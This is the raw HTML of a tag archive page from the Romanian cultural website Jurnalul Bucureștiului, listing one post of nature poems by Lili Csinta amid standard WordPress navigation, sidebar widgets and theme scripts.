            <div >

                joi, ianuarie 29, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Autentificați-vă / Înregistrați-vă</a></li></ul><div class="menu-top-container"><ul id="menu-header-menu" class="top-header-menu"><li id="menu-item-276735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-276735"><a href="https://www.jurnalul-bucurestiului.ro/redactia-jurnalul-bucurestiului/">Direcția &#038; Redacția Jurnalului Bucureştiului (publicație cultural – educațională și științifică franco – română, cu caracter academic, acreditată și promovată de Economic and commercial mission of La Francophonie in Central and Eastern Europe, ca sursă sigură de informare), partener al DIS (Divizia de Istoria Științei) al CRIFST (Comitatul Român de Istoria &#038; Filosofia Științei &#038; Tehnicii al Academiei Române) și al Intelligence Info (Thomas CSINTA &#8211; french scientist &#038; research professor of Mathematical modeling and Applied mathematics in Social Sciences and criminal investigative journalism &#038; private investigator, press attached of Organization for Human Rights Defense &#8211; United Nations in France, Order of the Golden Cross the Defender of Human Rights in the Rank of Knight) Paris</a></li>
<li id="menu-item-303187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-303187"><a href="https://www.jurnalul-bucurestiului.ro/oadd/">ODPD (Organization for the Defense Prisoners form the Diaspora) &#8211; OADD (Organizația pentru Apărarea Deținuților din Diaspora, partener de anchete (investigații) al ICIS (International Criminal Investigation Service) al Jurnalului Bucureștiului (publicație cultural – educațională și științifică franco – română cu caracter academic, specializată în științe socio &#8211; judiciare, acreditată și promovată de Economic and commercial mission of La Francophonie in Central and Eastern Europe ca sursă sigură de informare)</a></li>
<li id="menu-item-304085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-304085"><a href="https://www.jurnalul-bucurestiului.ro/cufr-consultana-universitara-studii-cercetari-franco-romana/">CUFR R&#038;D (Conseil/Centre Universitaire Formation Recherche auprès des Grandes Ecoles Françaises/Centre of French Graduate and Postgraduate advice, education and R &#038; D &#8211; Thomas CSINTA, scientist &#038; research professor, scientific &#038; research director)</a></li>
<li id="menu-item-310491" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-310491"><a href="https://www.jurnalul-bucurestiului.ro/dis-divizia-de-istoria-stiintei-a-crifst-comitetul-roman-de-istoria-si-filosofia-stiintei-si-tehnicii-al-academiei-romane/">DIS (Divizia de Istoria Științei) a CRIFST (Comitetul Român de Istoria și Filosofia Științei și Tehnicii) al Academiei Române și Intelligence Info</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/www.jurnalul.bucurestiului.ro/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/investigatie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.jurnalul-bucurestiului.ro/">
            <img class="td-retina-data" data-retina="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/10/logo-jb-dark-544x180-1-300x99.png" src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/10/logo-jb-dark-244x90-1.png" alt="Logo Jurnalul-Bucureștiului" title="Logo Jurnalul-Bucureștiului"/>
            <span class="td-visual-hidden">Jurnalul Bucurestiului</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_0a0 td_block_template_1"><div class="td-all-devices"><a href="" target="_blank"><img src=""/></a></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.jurnalul-bucurestiului.ro/">
			<img src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/10/logo-jb-white-244x90-1.png" alt="Logo Jurnalul-Bucureștiului" title="Logo Jurnalul-Bucureștiului"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.jurnalul-bucurestiului.ro/">
		<img class="td-retina-data" data-retina="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/10/logo-jb-dark-544x180-1-300x99.png" src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/10/logo-jb-dark-244x90-1.png" alt="Logo Jurnalul-Bucureștiului" title="Logo Jurnalul-Bucureștiului"/>
	</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-185195"><a href="https://www.jurnalul-bucurestiului.ro/">Actualitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu td-mega-menu-page menu-item-276842"><a href="https://www.jurnalul-bucurestiului.ro/categorie/justitie-sociala-socio-judiciar/investigatii-jurnalistice-criminale/">Investigații criminale jurnalistice &#038; științifice (Thomas Csinta)</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224699"><a href="https://www.jurnalul-bucurestiului.ro/categorie/supliment-cultural/cultura/lucrari-cu-caracter-stiintific-didactic-si-pedagogic/economie/">Educație și Învățământ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-224700"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/stiinta-tehnica/istorie/dezvaluiri/">Știință și Tehnică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-276904"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/">Societate și Economie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224704"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/interviuri/">Personalități</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-276732"><a href="#">Life Style</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224708"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/monden/">Conferințe și Dezbateri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224698"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/evenimente/">Evenimente</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224701"><a href="https://www.jurnalul-bucurestiului.ro/categorie/medicina/sanatate/">Carte &#8211; Recenzii</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224709"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/sport-si-activitatile-fizice-cu-caracter-sportiv/">Cultură &#8211; Supliment Cultural</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224697"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/religie/">Artă-Literatură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224711"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/coltul-specialistului/retete-culinare/">Actualitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-276906"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/editorial-jurnalul-bucurestiului/">Editorial Jurnalul Bucureștiului</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-303188"><a href="https://www.jurnalul-bucurestiului.ro/oadd/">Serviciul de Investigații Socio &#8211; Judiciar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-304086"><a href="https://www.jurnalul-bucurestiului.ro/cufr-consultana-universitara-studii-cercetari-franco-romana/">CUFR (Consultanță Universitară Franco – Română)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-305804"><a href="https://www.jurnalul-bucurestiului.ro/categorie/thomas-csinta-chief-editor-jb/">Thomas Csinta-chief editor JB (Journal of Bucharest)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-305805"><a href="https://www.jurnalul-bucurestiului.ro/categorie/social-economic/">Social-Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-305806"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/">Jurnalul Bucurestiului</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-305813"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/anchete-private/">Anchete criminale private</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-305814"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/anchete/">Anchete</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-310492"><a href="https://www.jurnalul-bucurestiului.ro/dis-divizia-de-istoria-stiintei-a-crifst-comitetul-roman-de-istoria-si-filosofia-stiintei-si-tehnicii-al-academiei-romane/">DIS (Divizia de Istoria Științei) a CRIFST (Comitetul Român de Istoria și Filosofia Științei și Tehnicii) al Academiei Române și Intelligence Info</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.jurnalul-bucurestiului.ro/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.jurnalul-bucurestiului.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etichete</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">”Apus”</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etichetă: ”Apus”</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jurnalul-bucurestiului.ro/fascinanta-natura-in-versuri/" rel="bookmark" class="td-image-wrap " title="Fascinația naturii în stihuri (Grădina, Apus, Ceața, Poezie cu fulgi de nea, Lecția de geografie, Vânturile Terrei &#8211;  Lily of the Valley)" ><img class="entry-thumb" src="" alt="" title="Fascinația naturii în stihuri (Grădina, Apus, Ceața, Poezie cu fulgi de nea, Lecția de geografie, Vânturile Terrei &#8211;  Lily of the Valley)" data-type="image_tag" data-img-url="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2016/05/index2-300x194.jpg"  width="300" height="194" /></a></div>                <a href="https://www.jurnalul-bucurestiului.ro/categorie/supliment-cultural/literatura-proza-eseu-poezie-critica-literara/" class="td-post-category">Literatură (proză, eseu, poezie, critică literară)</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jurnalul-bucurestiului.ro/fascinanta-natura-in-versuri/" rel="bookmark" title="Fascinația naturii în stihuri (Grădina, Apus, Ceața, Poezie cu fulgi de nea, Lecția de geografie, Vânturile Terrei &#8211;  Lily of the Valley)">Fascinația naturii în stihuri (Grădina, Apus, Ceața, Poezie cu fulgi de...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.jurnalul-bucurestiului.ro/author/csinta-lili/">Lili Csinta (professeur de sciences physiques, publiciste franco - roumain) Voyages - Reportages</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-22T17:07:36+00:00" >22 ianuarie 2023</time></span>                <span class="td-module-comments"><a href="https://www.jurnalul-bucurestiului.ro/fascinanta-natura-in-versuri/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                

 


https://youtu.be/Lj2tdyXop1k




https://www.youtube.com/watch?v=_64nc_NLE_I



Lili Csinta (profesor de științe fizice, publicist franco-român, Călătorii-Reportaje)

Articol asociat


https://www.jurnalul-bucurestiului.ro/nostimade-de-sarbatori-in-poezii-si-desene-pentru-copii-cu-animalute-cameleonul-calutul-de-mare-catelusa-mikado-pisicuta-pitigoiul-purcelusul-randunica-ratusca-sarpele/
Nota redacției
https://youtu.be/z7RRsn1lXp4

https://youtu.be/ZjYQl0TyHk4



































































Direcția și Redacția Jurnalul Bucureştiului
Thomas Csinta, Chief Editor
















Parteneriat Jurnalul Bucureştiului








































































































Lucrări științifice ale autorului...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_prisna-google-website-translator"><h4 class="block-title prisna-gwt-align-left"><span>Traducere</span></h4>
<style type="text/css">
<!--

.prisna-gwt-align-left {
	text-align: left !important;
}
.prisna-gwt-align-right {
	text-align: right !important;
}



body {
	top: 0 !important;
}
.goog-te-banner-frame {
	display: none !important;
	visibility: hidden !important;
}

.goog-tooltip,
.goog-tooltip:hover {
	display: none !important;
}
.goog-text-highlight {
	background-color: transparent !important;
	border: none !important;
	box-shadow: none !important;
}

-->
</style>



<div id="google_translate_element" class="prisna-gwt-align-left"></div>
<script type="text/javascript">
/*<![CDATA[*/
function initializeGoogleTranslateElement() {
	new google.translate.TranslateElement({
		pageLanguage: "en"
	}, "google_translate_element");
}
/*]]>*/
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=initializeGoogleTranslateElement"></script></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_2_c96 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter"></span><span class="td_social_info td_social_info_name">Fani</span><span class="td_social_button"><a href="https://www.facebook.com/www.jurnalul.bucurestiului.ro"  >Îmi place</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://pinterest.com/https://ro.pinterest.com/ijurnalistica/"  >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">4</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://twitter.com/@bucurestiului"  >Conectați-vă</a></span></div></div></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Thomas Csinta</span></h4><div class="textwidget custom-html-widget"><p><a href="https://jurnalul-bucurestiului.ro/acasa/2-einstein-despre-viata-succes-si-valoare-2/" rel="attachment wp-att-248656"><img class="td-animation-stack-type0-2" src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/06/logo-dreptunghiular-300x100.png" alt="" width="360" height="120" /></a><a href="https://jurnalul-bucurestiului.ro/acasa/2-einstein-despre-viata-succes-si-valoare-2/" rel="attachment wp-att-248656"><img src="https://jurnalul-bucurestiului.ro/wp-content/uploads/2020/02/2.-einstein-despre-viata-succes-si-valoare-300x159.jpg" alt="" width="361" height="191" /></a></p>
<p><img class="alignnone wp-image-283089 td-animation-stack-type0-2" src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/Platforma-JB.jpg" sizes="(max-width: 619px) 100vw, 619px" srcset="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/Platforma-JB.jpg 583w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/Platforma-JB-300x253.jpg 300w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/Platforma-JB-499x420.jpg 499w" alt="" width="366" height="308" /></p></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Direcția şi Redacția Jurnalul Bucureștiului</span></h4><div class="textwidget custom-html-widget"><h4><a href="https://www.jurnalul-bucurestiului.ro/redactia-jurnalul-bucurestiului/"><strong><span style="font-size: 14pt; font-family: georgia, palatino, serif;">Redacția Jurnalul Bucureştiului</span></strong></a></h4>
<p><a style="float: left;" href="https://jurnalul-bucurestiului.ro/acasa/thumbnail32-2/" rel="attachment wp-att-247319"><img style="float: left;" src="https://jurnalul-bucurestiului.ro/wp-content/uploads/2020/01/thumbnail32-300x213.jpg" alt="" width="351" height="250" /></a></p></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Publicații</span></h4><div class="textwidget custom-html-widget"><p><a href="https://jurnalul-bucurestiului.ro/acasa/040720181316-696x826-2/" rel="attachment wp-att-247355"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://jurnalul-bucurestiului.ro/wp-content/uploads/2020/01/040720181316-696x826.jpg" alt="" width="340" height="404" /></a></p>
<p style="text-align: center;"><strong><a href="https://jurnalul-bucurestiului.ro/acasa/11917742_982057058502963_790143186893949490_n-4/" rel="attachment wp-att-247623"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://jurnalul-bucurestiului.ro/wp-content/uploads/2020/01/11917742_982057058502963_790143186893949490_n-150x150.jpg" alt="" width="188" height="188" /></a></strong><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><strong><a href="https://jurnalul-bucurestiului.ro/author/thomas-csinta/">Thomas CSINTA, scientist and research professor of Mathematical modeling and Applied mathematics in Social&ndash;Economic and Engineering Sciences</a></strong></span></p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp;&nbsp; <img class="alignnone wp-image-283095 size-full td-animation-stack-type0-2" src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o.jpg" sizes="(max-width: 1133px) 100vw, 1133px" srcset="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o.jpg 1133w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-174x300.jpg 174w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-592x1024.jpg 592w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-768x1328.jpg 768w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-888x1536.jpg 888w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-243x420.jpg 243w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-640x1107.jpg 640w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-681x1177.jpg 681w" alt="" width="354" height="612" /></p></div></aside>
<aside class="td_block_template_1 widget popular-posts">
<h4 class="block-title"><span>Noutăți</span></h4><!-- cached -->
<!-- WordPress Popular Posts -->
<div class="popular-posts-sr"><style>.wpp-cards-compact { margin-left: 0; margin-right: 0; padding: 0; } .wpp-cards-compact li { display: flex; align-items: center; list-style: none; margin: 0 0 1.2rem 0; padding: 0 0 1rem 0; border-bottom: #ddd 1px solid; } .wpp-cards-compact li:last-of-type, .wpp-cards-compact li:only-child { margin: 0; padding: 0; border-bottom: none; } .wpp-cards-compact li .wpp-thumbnail { overflow: hidden; display: inline-block; flex-grow: 0; flex-shrink: 0; margin-right: 1rem; font-size: 0.8rem; line-height: 1; background: #f0f0f0; border: none; } .wpp-cards-compact li a { text-decoration: none; } .wpp-cards-compact li a:hover { text-decoration: underline; } .wpp-cards-compact li .category, .wpp-cards-compact li .wpp-post-title { display: block; font-weight: bold; } .wpp-cards-compact li .category { margin-bottom: 0.25rem; font-size: 0.7rem; line-height: 1; } .wpp-cards-compact li .wpp-post-title { margin-bottom: 0.5rem; font-size: 1.2rem; line-height: 1.2; } .wpp-cards-compact li .wpp-excerpt { margin: 0; font-size: 0.8rem; }</style>
<ul class="wpp-list wpp-cards-compact">
<li><img data-img-src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/wordpress-popular-posts/324391-featured-150x180.jpg" width="150" height="180" alt="" class="wpp-thumbnail wpp_featured wpp-lazyload wpp_cached_thumb" /><div class="wpp-item-data"> <a href="https://www.jurnalul-bucurestiului.ro/energiile-pozitive-care-vindeca-un-studiu-de-piotr-gariaev-compilari-cu-citarea-surselor-cu-jurnalul-bucurestiului-publicatie-cultural-educationala-si-stii/" title="„Energiile pozitive care vindecă &#8211; un studiu de Piotr Gariaev” &#8211; compilări (cu citarea surselor) – cu Jurnalul Bucureștiului (publicație cultural – educațională și științifică franco – română cu caracter academic, acreditată și promovată de Economic and commercial mission of La Francophonie in Central and Eastern Europe ca sursă sigură de informare). Corespondență de la Conf. dr. Nicolae Grigorie-Lăcrița (economist, filosof și scriitor) în colaborare cu Thomas Csinta (scientist, research professor &#038; director at CUFR R&#038;D, chief editor &#038; director at Jurnalul Bucureștiului)" class="wpp-post-title" target="_self">„Energiile pozitive care vindecă &#8211; un studiu de Piotr Gariaev” &#8211; comp...</a></div></li>

</ul>
</div>
</aside>
<aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Parteneri media</span></h4><div class="textwidget custom-html-widget"><p><img class="alignnone wp-image-287281 " src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/10/Parteneriat-JB.jpg" sizes="(max-width: 679px) 100vw, 679px" srcset="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/10/Parteneriat-JB.jpg 322w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/10/Parteneriat-JB-122x300.jpg 122w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/10/Parteneriat-JB-170x420.jpg 170w" alt="" width="394" height="973" /></p>
<p>&nbsp;</p></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.jurnalul-bucurestiului.ro/"><img class="td-retina-data" src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/04/logo-jb-white-244x90-1.png" data-retina="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/04/logo-jb-white-544x180-1-300x99.png" alt="Jurnalul-Bucureștiului" title="Jurnalul-Bucureștiului" width="" /></a></div><div class="footer-text-wrap">Platformă cultural - științifică și educațională a CUFR București (Consultanță Universitară Franco - Română, Studii și Cercetări de pe lângă Școlile Superioare Franceze de Înalte Studii - Les Grandes Ecoles). Știri și noutăți de ultimă oră despre actualitatea social - economică, învățământ - educație, știință - tehnică, literatură - artă, cultură și altele<div class="footer-email-wrap">Contactați-ne: <a href="mailto:contact@jurnalul-bucurestiului.ro">contact@jurnalul-bucurestiului.ro</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/www.jurnalul.bucurestiului.ro/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/investigatie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_4_33e td_block_template_1"  data-td-block-uid="tdi_4_33e" ><script>var block_tdi_4_33e = new tdBlock();
block_tdi_4_33e.id = "tdi_4_33e";
block_tdi_4_33e.atts = '{"custom_title":"\u0218I MAI MULTE \u0218TIRI","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_4_33e","tdc_css_class":"tdi_4_33e","tdc_css_class_style":"tdi_4_33e_rand_style"}';
block_tdi_4_33e.td_column_number = "1";
block_tdi_4_33e.block_type = "td_block_7";
